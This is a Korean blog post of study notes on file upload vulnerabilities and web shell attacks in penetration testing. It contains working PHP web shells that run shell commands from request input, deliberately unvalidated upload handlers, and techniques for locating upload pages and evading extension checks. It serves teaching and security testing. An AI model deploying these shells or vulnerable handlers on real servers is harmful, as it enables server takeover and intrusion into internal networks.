파일 업로드 취약점

- -

파일 다운로드 취약점

정상적인 파일을 다운받는게 아닌 비정상적인 파일을 다운받는것

정상 vs 비정상

파일 업로드 취약점

정상적인 파일을 업로드 하는게 아니라 비정상적인 파일을 업로드를 해서 네트워크 및 서버 전체를 장악

Web Shell이냐 아니냐 ?

WAF / Web Shell Monitering이라는 웹 셀 전용 방화벽에 탐지

어느정도 파일 업로드 취약점은 한계점이 보인다

웹 페이지를 통해 쉘 명령어를 수행할 수 있는 도구

PHP,JSP > Server Side Script 언어로 작성

1차적으로 DB정보 획득, 내부시스템, 네트워크에 대한 정보도 획득

2차적으로 내부망 침입

3차적으로 오피스망까지 침입 가능성이 있음

0순위로 점검을 해보는 것이 파일 다운로드 취약점

1순위 점검을 해보는 것이 파일 업로드 취약점

2순위가 SQL Injection

공격 원리

1. 파일 다운로드 취약점을 통해서 정확히 업로드 되는 경로를 탐색

2. 비정상적인 파일(Web Shell)을 업로드를 한다.

3. 파일 다운로드 취약점을 통해서 찾은 경로와 업로드한 웹 셀을 조합하여 실행한다.

4. 접근 권한을 높이거나 다양한 공격을 실행한다.

웹 어플리케이션(업로드기능)을 사용해서 업로드 취약점 이용

점점 웹에 대한 기능 양방향 소통이 되서 거의 대부분의 웹들은 업로드 기능 필수

업로드 기능과 다운로드 기능이 함께 존재한다

다만 예외적으로 이미지 제외 ( URL 주소를 올리는 거기 때문에 다운로드 기능이 없을 수 있다 )

다운로드 / 업로드 기능을 하는 페이지들은 크게 2가지로 구분

화면만 보여주는 폼 페이지 / 실제적으로 기능을 하는 기능 페이지

웹 셸 같은 경우 시스템 함수

시스템 함수는 웹 개발자의 편의를 위해서 사용되는 기능 > 아직도 잘 사용되고 있음

업로드 공격을 할 때 주의 사항

1. 바로 웹 셀을 업로드 하지 말고 선행 파일로 테스트를 진행 해라

# 예시

<?

echo "test";

?>2. 유추하기 어려운 웹 셀 파일명을 사용해라

3. 접근 제어 설정을 반드시 설정해라

4. 검증된 안전한 웹셀을 사용해라

5. 반드시 진단을 마친다면 꼭 사용했던 웹셀을 삭제해라

업로드 환경 구축

<?php

//form page

header("Content-Type: text/html; charset=UTF-8");

?>

<form action="upload.php" method="POST" enctype="multipart/form-data">

<input type="file" name="userfile">

<input type="submit" value="Upload">

</form><?php

//action page

header("Content-Type: text/html; charset=UTF-8");

if(empty($_FILES["userfile"]["name"])){

echo "<script>alert('파일을 업로드 하세요'); history.back(-1)</script>";

exit();

}

$path = "./upload/";

$filename = $_FILES["userfile"]["name"];

if(!move_uploaded_file($_FILES["userfile"]["tmp_name"],$path.$filename)){

echo "<script>alert('파일 업로드에 실패하였습니다.'); history.back(-1)</script>";

exit();

}

?>

<li>업로드 성공했습니다 . 업로드 경로는 <?=$path.$filename?></li>-- 라이브러리

cos.jar : 옛날 Spring

commons-fileupload.jar : 현재 사용중인 Spring

# index.jsp

<%@ page language="java" contentType="text/html charset=UTF-8" %>

<form action="upload.jsp" method="POST" enctype="multipart/form-data">

<input type="file" name="Userfile">

<input type="submit" value="Upload">

</form>

# upload.jsp

<%@ page language="java" contentType="text/html; charset=UTF-8" %>

<%@ page import="com.oreilly.servlet.MultipartRequest"%>

<%

String path = request.getRealPath("upload_vuln/upload");

MultipartRequest multi = new MultipartRequest(request, path, 1024*10, "UTF-8");

String filename = path + "/" + multi.getFilesystemName("userfile");

%>

<li> 업로드를 성공했습니다 업로드 경로는 : <%=filename%></li>



web shell 만들기

<?php

$cmd = $_GET["cmd"];

$result = shell_exec($cmd);

$result = str_replace("\n","<br>",$result);

echo $result;

?>

<?php

$page = $_SERVER["PHP_SELF"];

$cmd = $_POST["cmd"];

$result = shell_exec($cmd);

$result = str_replace("\n","<br>",$result);

?>

<form action="<?=$page?>" method="POST">

<input type="text" name="cmd">

<input type="submit" value="execute">

</form>

<?=$result?>

# 해당 결과 꾸미기

<?php

$page = $_SERVER["PHP_SELF"];

$cmd = $_POST["cmd"];

if(!empty($cmd)){

$result = shell_exec($cmd);

$result = str_replace("\n","<br>",$result);

}

?>

<form action="<?=$page?>" method="POST">

<input type="text" name="cmd">

<input type="submit" value="execute">

</form>

<table style="border:1px solid black; background-color:black">

<tr>

<td style="color: white; font-size: 12px"><?=$result?></td>

</tr>

</table>



접근 제어

<?php

@session_start();

$password = "kitri1234!";

$input_password = $_POST["password"];

$page = $_SERVER["PHP_SELF"];

$cmd = $_POST["cmd"];

# 인증 기능 추가

if(empty($_SESSION["webshell_id"]) && empty($input_password)){

?>

<form action="<?=$page?>" method="POST">

<input type="text" name="password">

<input type="submit" value="AUTH">

</form>

<?php

exit();

}else if(empty($_SESSION["webshell_id"]) && !empty($input_password)){

if($password == $input_password){

$_SESSION["webshell_id"] = "kitri";

echo "<script>location.reload(true)</script>";

exiT();

}else{

echo"<script>location.reload(true);</script>";

exit();

}

}

if(!empty($cmd)){

$result = shell_exec($cmd);

$result = str_replace("\n","<br>",$result);

}

?>

<form action="<?=$page?>" method="POST">

<input type="text" name="cmd">

<input type="submit" value="execute">

</form>

<table style="border:1px solid black; background-color:black">

<tr>

<td style="color: white; font-size: 12px"><?=$result?></td>

</tr>

</table>

파일 업로드 공격 프로세스

1. 공격 대상 탐색

2. 환경 분석

3. 기본 로직 분석

Y -> 공격에 성공

N -> 심화 로직 분석

4. 심화 로직 분석

Y -> 공격에 성공

N -> 실패

1. 공격 대상 탐색

정상적인 접근 방법

게시판/이력서/이미지 업로드/동영상 업로드

업로드 폼 페이지를 따라서 업로드 기능 페이지를 찾는 방법

2. 비정상적인 접근 방법

** 1) 웹 페이지 내 업로드 관련 코드 찾기

블랙박스 모의 해킹 자주 사용

자바스크립트의 사용이 늘어나면서 중요 정보들이 들어가 있는 경우를 볼 수 있다

** 2) 파일 다운로드 취약점을 통한 접근

파일 다운로드 취약점을 통해서 소스코드 및 정보들을 수집한 다음 업로드 기능을 하는 페이지를 찾는다

3) WAS 관리자 콘솔 및 관리자 페이지 접근

www.test.co.kr/manager

www.test.co.kr/admin

www.test.co.kr/owner

4) 접근 권한이 없는 업로드의 폼 페이지 접근

공지사항은 권한을 가진 사람만 글 작성이 가능

글 작성을 위한 이미지 업로드/동영상 업로드 기능 포함 돼있을 가능성이 높음

기능 페이지를 보는것도 비정상적인 방법 중 하나

5) 구글 검색을 통한 업로드 페이지 접근

6) 유추를 통한 접근

- boardList.do

- boardWrite.do

- boardAction.do

- boardCreate.do

- boardRegster.do

- boardReg.do

2. 환경 분석

운영체제 분석

윈도우 vs 리눅스/유닉스 > 대소문자 사용 유무

윈도우 : 주소창에서 대문자로 변경을 해도 문제가 없다

리눅스/유닉스 : 주소창에서 대문자로 변경 시 에러가 발생

사용 언어 분석

- 확장자 : .php .jsp .asp .do

- 응답 헤더 : Microsoft-IIS 버전 / APACHE 버전

- 에러 페이지 : APACHE 서버 에러 , Tomcat 에러페이지 , WebSphere 에러페이지

기본 로직 분석

- 업로드 시도

> 경로가 파악이 되는가 ? : Y/N

> 검증 로직이 존재하는가 ? : Y/N

성공 기준

경로가 파악이 되고 Y 검증 로직이 존재하지 않을 때 N

실패 기준

경로가 파악이 되고 Y 검증 로직도 존재 Y

경로가 파악이 안되고 N 검증 로직이 존재 Y

경로도 파악이 안되고 N 검증 로직도 존재하지 않는다N

실패 할 경우 바로 심화 로직 분석으로 이동

업로드 시 파일 업로드 순서

1. 정상적인 파일들을 업로드를 해본다 ( jpg, txt, hwp, gif, mp4 ) - 허용, 특정 조건에 의해서 허용되지 않는 경우

2. 테스트 파일 - test를 출력할 수 있는 기능 페이지를 구현

- 테스트 파일이 정상적으로 출력이 될 경우 웹 셀을 업로드 한다

# 예시

# php 기준

<?

echo "test";

?>

# jsp 기준

<%

out.println("test");

%>

# asp 기준

<%

Response.Write("test");

%>

기본 로직 분석에서 실패 할 경우 심화 로직 프로세스 ( 검증로직 O , 경로 파악 X )

1-1. 검증 로직의 파악 ( Y or N )

2-1. 검증 로직이 존재할 경우 검증 로직의 파악

3-1. 우회 기법 적용

4-1. 우회가 안될 경우 끝

1-2. 우회가 성공했을 경우

2-2. 업로드 경로를 파악

3-2. 업로드 경로를 변조

4-2. 업로드 경로 변조가 안될 경우 끝

검증로직의 유형

1. 확장자 검증

| 방식 | 장점 | 단점 | 기능 |

| 블랙 리스트 | 다양한 종류 파일 업로드 가능 | 다양한 우회 기법 존재 | 게시판, 메일 |

| 화이트 리스트 | 우회 가능성이 크게 제한 | 업로드에 제한 | 이력서 사진 |

2. 이미지 검증

ContentType = "text/html"

3. 파일 사이즈 검증

4Mbyte 이하로 업로드 하세요

Webshell.jsp 파일 업로드 했을 때

1. 확장자를 파싱

python에서 :4(뒤에서 4글자만 파싱) > .png .jpg .txt > 확장자 검증을 실시해서 룰의 근거하여 허용 및 차단

( 블랙리스트 , 화이트리스트 )

확장자 검증 로직 우회 기법

1. 검증되지 않는 확장자 사용

2. 확장자 검증 로직 설계 오류에 의한 보안 결함 악용

3. Null byte 사용

4. WAS 취약점 이용

언어 구성 방식

JAVA : jsp, jspx, jspf, jsc, jsw, do ...

ASP : asp, asa, cer, cdx ...

ASPX : aspx, asax, asmx, soap ...

PHP : php, php3, php4, php5, html, phtml ...

블랙리스트 기법

<?php

//action page

header("Content-Type: text/html; charset=UTF-8");

if(empty($_FILES["userfile"]["name"])){

echo "<script>alert('파일을 업로드 하세요'); history.back(-1)</script>";

exit();

}

$path = "./upload/";

$filename = $_FILES["userfile"]["name"];

// 검증 로직

$file_info = pathinfo($path.$filename);

// upload_vuln/upload/test.php

$ext = strtolower($file_info["extension"]); //파일 확장자를 전부 소문자로 변경

// upload_vuln upload test.php

$ext_arr = array("php","php3","php4","html","htm");

if(in_array($ext, $ext_arr)){

echo "<script>alert('허용되지 않은 확장자 입니다'); history.back(-1); </script>";

exit();

}

if(!move_uploaded_file($_FILES["userfile"]["tmp_name"],$path.$filename)){

echo "<script>alert('파일 업로드에 실패하였습니다.'); history.back(-1)</script>";

exit();

}

?>

<li>업로드 성공했습니다 . 업로드 경로는 <?=$path.$filename?></li>

화이트 리스트 기법

<?php

//action page

header("Content-Type: text/html; charset=UTF-8");

if(empty($_FILES["userfile"]["name"])){

echo "<script>alert('파일을 업로드 하세요'); history.back(-1)</script>";

exit();

}

$path = "./upload/";

$filename = $_FILES["userfile"]["name"];

// 검증 로직

$file_info = pathinfo($path.$filename);

// upload_vuln/upload/test.php

$ext = strtolower($file_info["extension"]); //파일 확장자를 전부 소문자로 변경

// upload_vuln upload test.php

// 허용 할 확장자 설정

$ext_arr = array("txt","jpg","gif","jpeg");

// 만약 ext와 extarr에 들어있지 않은 확장자라면

if(!in_array($ext, $ext_arr)){

echo "<script>alert('허용되지 않은 확장자 입니다'); history.back(-1); </script>";

exit();

}

if(!move_uploaded_file($_FILES["userfile"]["tmp_name"],$path.$filename)){

echo "<script>alert('파일 업로드에 실패하였습니다.'); history.back(-1)</script>";

exit();

}

?>

<li>업로드 성공했습니다 . 업로드 경로는 <?=$path.$filename?></li>

'📠 Secure' 카테고리의 다른 글

| 주요정보통신기반시설 WEB-02 포맷 스트링 (0) | 2022.09.02 |

|---|---|

| 주요정보통신기반시설 WEB-01 버퍼 오버플로우 (0) | 2022.09.02 |

| 포트폴리오 (0) | 2022.07.19 |

| file download 심화 공격 (0) | 2022.07.19 |

| 파일 다운로드 공격을 위한 프로세스 (0) | 2022.07.18 |

소중한 공감 감사합니다